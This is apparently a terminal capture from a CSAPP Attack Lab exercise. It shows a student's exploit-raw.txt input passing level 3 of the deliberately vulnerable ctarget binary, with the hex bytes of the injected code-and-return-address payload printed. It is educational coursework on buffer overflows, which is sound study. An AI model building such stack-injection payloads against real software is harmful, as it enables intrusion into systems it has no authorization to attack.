 # lotherxuan @ xuan-manjaro in ~/workspace/CSAPP-labs/lab3/target1 on git:master x [23:07
:08]
$ ./ctarget < exploit-raw.txt -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 88 DC 61 55 49 C7 C4 00 00 00 00 48
BD 35 39 62 39 39 37 66 61 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 78 DC 61 55